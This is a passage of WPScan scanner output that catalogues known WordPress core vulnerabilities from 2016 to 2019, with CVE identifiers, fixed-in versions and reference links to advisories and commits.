| - https://wordpress.org/news/2016/01/wordpress-4-4-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/7ab65139c6838910426567849c7abed723932b87
|
| [!] Title: WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)
| Fixed in: 4.2.7
| References:
| - https://wpscan.com/vulnerability/b19b6a22-3ebf-488d-b394-b578cd23c959
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-2222
| - https://wordpress.org/news/2016/02/wordpress-4-4-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/36435
| - https://hackerone.com/reports/110801
|
| [!] Title: WordPress 3.7-4.4.1 - Open Redirect
| Fixed in: 4.2.7
| References:
| - https://wpscan.com/vulnerability/8fba3ea1-553c-4426-ad00-03cc258bff3f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-2221
| - https://wordpress.org/news/2016/02/wordpress-4-4-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/36444
|
| [!] Title: WordPress <= 4.4.2 - SSRF Bypass using Octal & Hexedecimal IP addresses
| Fixed in: 4.5
| References:
| - https://wpscan.com/vulnerability/0810e7fe-7212-49ae-8dd1-75260130b7f5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4029
| - https://codex.wordpress.org/Version_4.5
| - https://github.com/WordPress/WordPress/commit/af9f0520875eda686fd13a427fd3914d7aded049
|
| [!] Title: WordPress <= 4.4.2 - Reflected XSS in Network Settings
| Fixed in: 4.5
| References:
| - https://wpscan.com/vulnerability/238b69c9-4d56-4820-b09f-e778f108faf7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6634
| - https://codex.wordpress.org/Version_4.5
| - https://github.com/WordPress/WordPress/commit/cb2b3ed3c7d68f6505bfb5c90257e6aaa3e5fcb9
|
| [!] Title: WordPress <= 4.4.2 - Script Compression Option CSRF
| Fixed in: 4.5
| References:
| - https://wpscan.com/vulnerability/c0775703-ed52-4b6b-b395-7bf440ee0d77
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6635
| - https://codex.wordpress.org/Version_4.5
|
| [!] Title: WordPress 4.2-4.5.1 - MediaElement.js Reflected Cross-Site Scripting (XSS)
| Fixed in: 4.5.2
| References:
| - https://wpscan.com/vulnerability/60556c39-6fe7-4b69-a614-16202ba588ad
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4567
| - https://wordpress.org/news/2016/05/wordpress-4-5-2/
| - https://github.com/WordPress/WordPress/commit/a493dc0ab5819c8b831173185f1334b7c3e02e36
| - https://gist.github.com/cure53/df34ea68c26441f3ae98f821ba1feb9c
|
| [!] Title: WordPress <= 4.5.1 - Pupload Same Origin Method Execution (SOME)
| Fixed in: 4.2.8
| References:
| - https://wpscan.com/vulnerability/a82a6c6f-1787-4adc-84dd-3151f1edfd06
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4566
| - https://wordpress.org/news/2016/05/wordpress-4-5-2/
| - https://github.com/WordPress/WordPress/commit/c33e975f46a18f5ad611cf7e7c24398948cecef8
| - https://gist.github.com/cure53/09a81530a44f6b8173f545accc9ed07e
|
| [!] Title: WordPress 4.2-4.5.2 - Authenticated Attachment Name Stored XSS
| Fixed in: 4.2.9
| References:
| - https://wpscan.com/vulnerability/a4395fa3-a2ba-4aac-b195-679112dd2828
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5833
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5834
| - https://wordpress.org/news/2016/06/wordpress-4-5-3/
| - https://github.com/WordPress/WordPress/commit/4372cdf45d0f49c74bbd4d60db7281de83e32648
|
| [!] Title: WordPress 3.6-4.5.2 - Authenticated Revision History Information Disclosure
| Fixed in: 4.2.9
| References:
| - https://wpscan.com/vulnerability/12a47b8e-83e8-47b1-9713-cdd690b069e5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5835
| - https://wordpress.org/news/2016/06/wordpress-4-5-3/
| - https://github.com/WordPress/WordPress/commit/a2904cc3092c391ac7027bc87f7806953d1a25a1
| - https://www.wordfence.com/blog/2016/06/wordpress-core-vulnerability-bypass-password-protected-posts/
|
| [!] Title: WordPress 2.6.0-4.5.2 - Unauthorized Category Removal from Post
| Fixed in: 4.2.9
| References:
| - https://wpscan.com/vulnerability/897d068a-d3c1-4193-bc55-f65225265967
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5837
| - https://wordpress.org/news/2016/06/wordpress-4-5-3/
| - https://github.com/WordPress/WordPress/commit/6d05c7521baa980c4efec411feca5e7fab6f307c
|
| [!] Title: WordPress 2.5-4.6 - Authenticated Stored Cross-Site Scripting via Image Filename
| Fixed in: 4.2.10
| References:
| - https://wpscan.com/vulnerability/e84eaf3f-677a-465a-8f96-ea4cf074c980
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7168
| - https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/c9e60dab176635d4bfaaf431c0ea891e4726d6e0
| - https://sumofpwn.nl/advisory/2016/persistent_cross_site_scripting_vulnerability_in_wordpress_due_to_unsafe_processing_of_file_names.html
| - https://seclists.org/fulldisclosure/2016/Sep/6
|
| [!] Title: WordPress 2.8-4.6 - Path Traversal in Upgrade Package Uploader
| Fixed in: 4.2.10
| References:
| - https://wpscan.com/vulnerability/7dcebd34-1a38-4f61-a116-bf8bf977b169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7169
| - https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/54720a14d85bc1197ded7cb09bd3ea790caa0b6e
|
| [!] Title: WordPress 2.9-4.7 - Authenticated Cross-Site scripting (XSS) in update-core.php
| Fixed in: 4.2.11
| References:
| - https://wpscan.com/vulnerability/8b098363-1efb-4831-9b53-bb5d9770e8b4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5488
| - https://github.com/WordPress/WordPress/blob/c9ea1de1441bb3bda133bf72d513ca9de66566c2/wp-admin/update-core.php
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 3.4-4.7 - Stored Cross-Site Scripting (XSS) via Theme Name fallback
| Fixed in: 4.2.11
| References:
| - https://wpscan.com/vulnerability/6737b4a2-080c-454a-a16e-7fc59824c659
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5490
| - https://www.mehmetince.net/low-severity-wordpress/
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/ce7fb2934dd111e6353784852de8aea2a938b359
|
| [!] Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default
| Fixed in: 4.2.11
| References:
| - https://wpscan.com/vulnerability/0a666ddd-a13d-48c2-85c2-bfdc9cd2a5fb
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5491
| - https://github.com/WordPress/WordPress/commit/061e8788814ac87706d8b95688df276fe3c8596a
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 2.8-4.7 - Accessibility Mode Cross-Site Request Forgery (CSRF)
| Fixed in: 4.2.11
| References:
| - https://wpscan.com/vulnerability/e080c934-6a98-4726-8e7a-43a718d05e79
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5492
| - https://github.com/WordPress/WordPress/commit/03e5c0314aeffe6b27f4b98fef842bf0fb00c733
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 3.0-4.7 - Cryptographically Weak Pseudo-Random Number Generator (PRNG)
| Fixed in: 4.2.11
| References:
| - https://wpscan.com/vulnerability/3e355742-6069-4d5d-9676-613df46e8c54
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5493
| - https://github.com/WordPress/WordPress/commit/cea9e2dc62abf777e06b12ec4ad9d1aaa49b29f4
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 4.2.0-4.7.1 - Press This UI Available to Unauthorised Users
| Fixed in: 4.2.12
| References:
| - https://wpscan.com/vulnerability/c448e613-6714-4ad7-864f-77659b4da893
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5610
| - https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/
| - https://github.com/WordPress/WordPress/commit/21264a31e0849e6ff793a06a17de877dd88ea454
|
| [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection
| Fixed in: 4.2.12
| References:
| - https://wpscan.com/vulnerability/481e3398-ed2e-460a-af67-ff58027901d1
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5611
| - https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/
| - https://github.com/WordPress/WordPress/commit/85384297a60900004e27e417eac56d24267054cb
|
| [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata
| Fixed in: 4.2.13
| References:
| - https://wpscan.com/vulnerability/2c5632d8-4d40-4099-9e8f-23afde51b56e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6814
| - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/28f838ca3ee205b6f39cd2bf23eb4e5f52796bd7
| - https://sumofpwn.nl/advisory/2016/wordpress_audio_playlist_functionality_is_affected_by_cross_site_scripting.html
| - https://seclists.org/oss-sec/2017/q1/563
|
| [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation
| Fixed in: 4.2.13
| References:
| - https://wpscan.com/vulnerability/d40374cf-ee95-40b7-9dd5-dbb160b877b1
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6815
| - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/288cd469396cfe7055972b457eb589cea51ce40e
|
| [!] Title: WordPress 4.0-4.7.2 - Authenticated Stored Cross-Site Scripting (XSS) in YouTube URL Embeds
| Fixed in: 4.2.13
| References:
| - https://wpscan.com/vulnerability/3ee54fc3-f4b4-4c35-8285-9d6719acecf0
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6817
| - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/419c8d97ce8df7d5004ee0b566bc5e095f0a6ca8
| - https://blog.sucuri.net/2017/03/stored-xss-in-wordpress-core.html
|
| [!] Title: WordPress 4.2-4.7.2 - Press This CSRF DoS
| Fixed in: 4.2.13
| References:
| - https://wpscan.com/vulnerability/003d94a5-a075-47e5-a69e-eeaf9b7a3269
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6819
| - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/263831a72d08556bc2f3a328673d95301a152829
| - https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_press_this_function_allows_dos.html
| - https://seclists.org/oss-sec/2017/q1/562
| - https://hackerone.com/reports/153093
|
| [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset
| References:
| - https://wpscan.com/vulnerability/b3f2f3db-75e4-4d48-ae5e-d4ff172bc093
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
| - https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
| - https://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
| - https://core.trac.wordpress.org/ticket/25239
|
| [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation
| Fixed in: 4.2.15
| References:
| - https://wpscan.com/vulnerability/e9e59e08-0586-4332-a394-efb648c7cd84
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9066
| - https://github.com/WordPress/WordPress/commit/76d77e927bb4d0f87c7262a50e28d84e01fd2b11
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
|
| [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC
| Fixed in: 4.2.15
| References:
| - https://wpscan.com/vulnerability/973c55ed-e120-46a1-8dbb-538b54d03892
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9062
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/3d95e3ae816f4d7c638f40d3e936a4be19724381
|
| [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks
| Fixed in: 4.2.15
| References:
| - https://wpscan.com/vulnerability/a5a4f4ca-19e5-4665-b501-5c75e0f56001
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9065
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/e88a48a066ab2200ce3091b131d43e2fab2460a4
|
| [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF
| Fixed in: 4.2.15
| References:
| - https://wpscan.com/vulnerability/efe46d58-45e4-4cd6-94b3-1a639865ba5b
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9064
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/38347d7c580be4cdd8476e4bbc653d5c79ed9b67
| - https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_connection_information.html
|
| [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS
| Fixed in: 4.2.15
| References:
| - https://wpscan.com/vulnerability/78ae4791-2703-4fdd-89b2-76c674994acf
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9061
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/8c7ea71edbbffca5d9766b7bea7c7f3722ffafa6
| - https://hackerone.com/reports/203515
| - https://hackerone.com/reports/203515
|
| [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF
| Fixed in: 4.2.15
| References:
| - https://wpscan.com/vulnerability/e9535a5c-c6dc-4742-be40-1b94a718d3f3
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9063
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/3d10fef22d788f29aed745b0f5ff6f6baea69af3
|
| [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection
| Fixed in: 4.2.16
| References:
| - https://wpscan.com/vulnerability/9b3414c0-b33b-4c55-adff-718ff4c3195d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14723
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec
|
| [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/95e87ae5-eb01-4e27-96d3-b1f013deff1c
| - https://medium.com/websec/wordpress-sqli-bbb2afcc8e94
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://wpvulndb.com/vulnerabilities/8905
|
| [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect
| Fixed in: 4.2.16
| References:
| - https://wpscan.com/vulnerability/571beae9-d92d-4f9b-aa9f-7c94e33683a1
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41398
|
| [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping
| Fixed in: 4.2.16
| References:
| - https://wpscan.com/vulnerability/d74ee25a-d845-46b5-afa6-b0a917b7737a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41457
| - https://hackerone.com/reports/205481
|
| [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness
| Fixed in: 4.2.17
| References:
| - https://wpscan.com/vulnerability/c161f0f0-6527-4ba4-a43d-36c644e250fc
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510
| - https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/
| - https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d
| - https://twitter.com/ircmaxell/status/923662170092638208
| - https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html
|
| [!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
| Fixed in: 4.2.18
| References:
| - https://wpscan.com/vulnerability/0d2323bd-aecd-4d58-ba4b-597a43034f57
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509
|
| [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
| Fixed in: 4.2.18
| References:
| - https://wpscan.com/vulnerability/1f71a775-e87e-47e9-9642-bf4bce99c332
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de
|
| [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing
| Fixed in: 4.2.18
| References:
| - https://wpscan.com/vulnerability/809f68d5-97aa-44e5-b181-cc7bdf5685c5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c
|
| [!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS)
| Fixed in: 4.9.2
| References:
| - https://wpscan.com/vulnerability/6ac45244-9f09-4e9c-92f3-f339d450fe72
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-9263
| - https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850
| - https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/42720
|
| [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
| References:
| - https://wpscan.com/vulnerability/5e0c1ddd-fdd0-421b-bdbe-3eee6b75c919
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389
| - https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
| - https://github.com/quitten/doser.py
| - https://thehackernews.com/2018/02/wordpress-dos-exploit.html
|
| [!] Title: WordPress 3.7-4.9.4 - Remove localhost Default
| Fixed in: 4.2.20
| References:
| - https://wpscan.com/vulnerability/835614a2-ad92-4027-b485-24b39038171d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10101
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/804363859602d4050d9a38a21f5a65d9aec18216
|
| [!] Title: WordPress 3.7-4.9.4 - Use Safe Redirect for Login
| Fixed in: 4.2.20
| References:
| - https://wpscan.com/vulnerability/01b587e0-0a86-47af-a088-6e5e350e8247
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10100
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/14bc2c0a6fde0da04b47130707e01df850eedc7e
|
| [!] Title: WordPress 3.7-4.9.4 - Escape Version in Generator Tag
| Fixed in: 4.2.20
| References:
| - https://wpscan.com/vulnerability/2b7c77c3-8dbc-4a2a-9ea3-9929c3373557
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/31a4369366d6b8ce30045d4c838de2412c77850d
|
| [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion
| Fixed in: 4.2.21
| References:
| - https://wpscan.com/vulnerability/42ab2bd9-bbb1-4f25-a632-1811c5130bb4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
| - https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
| - http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility-Exploit/
| - https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd
| - https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/
| - https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerability-patched-in-wordpress-4-9-7/
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/e3ef8976-11cb-4854-837f-786f43cbdf44
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/999dba5a-82fb-4717-89c3-6ed723cc7e45
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/046ff6a0-90b2-4251-98fc-b7fba93f8334
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/3182002e-d831-4412-a27d-a5e39bb44314
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/7f7a0795-4dd7-417d-804e-54f12595d1e4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/65f1aec4-6d28-4396-88d7-66702b21c7a2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 4.2.22
| References:
| - https://wpscan.com/vulnerability/d741f5ae-52ca-417d-a2ca-acdfb7ca5808
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
|
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 5.0.1
| References:
| - https://wpscan.com/vulnerability/1a693e57-f99c-4df6-93dd-0cdc92fd0526
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8943
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
| - https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 4.2.23
| References:
| - https://wpscan.com/vulnerability/d150f43f-6030-4191-98b8-20ae05585936
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
|
| [!] Title: WordPress <= 5.2.2 - Cross-Site Scripting (XSS) in URL Sanitisation
| Fixed in: 4.2.24
| References:
| - https://wpscan.com/vulnerability/4494a903-5a73-4cad-8c14-1e7b4da2be61
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16222
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/30ac67579559fe42251b5a9f887211bf61a8ed68
| - https://hackerone.com/reports/339483
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Customizer
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/d39a7b84-28b9-4916-a2fc-6192ceb6fa56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17674
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
| - https://github.com/WordPress/WordPress/commit/f82ed753cf00329a5e41f2cb6dc521085136f308
| - https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Style Tags
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/d005b1f8-749d-438a-8818-21fba45c6465
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17672
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - JSON Request Cache Poisoning
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/7804d8ed-457a-407e-83a7-345d3bbe07b2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17673
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/b224c251adfa16a5f84074a3c0886270c9df38de
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Server-Side Request Forgery (SSRF) in URL Validation
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/26a26de2-d598-405d-b00c-61f71cfacff6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17669
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17670
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/9db44754b9e4044690a6c32fd74b9d5fe26b07b2
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Admin Referrer Validation
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/715c00e3-5302-44ad-b914-131c162c3f71
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17675
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/b183fd1cca0b44a92f0264823dd9f22d2fd8b8d0
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.3 - Authenticated Improper Access Controls in REST API
| Fixed in: 4.2.26
| References:
| - https://wpscan.com/vulnerability/4a6de154-5fbd-4c80-acd3-8902ee431bd8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20043
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16788
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-g7rg-hchx-c2gw
|
